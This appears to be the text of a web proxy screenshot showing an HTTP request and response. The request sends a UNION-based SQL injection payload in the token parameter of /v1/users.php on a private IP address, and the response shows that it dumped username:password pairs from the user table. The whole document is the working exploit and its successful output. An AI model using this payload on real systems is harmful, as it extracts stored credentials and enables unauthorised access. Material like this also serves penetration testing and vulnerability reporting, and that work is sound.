 Request
Pretty Raw Hex \n
1 GET /v1/users.php?format=json&token=
'union+select+1,group_concat(username,0x3a,password),3,4,5+from+user--+ HTTP/1.1
2 Host: 192.168.254.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 11:28:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 128
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":1,
"status":200,
"data":{
"username":"3",
"emailid":"securestore:securestore,attacker:attacker",
"token":"5",
"password":"4"
}
}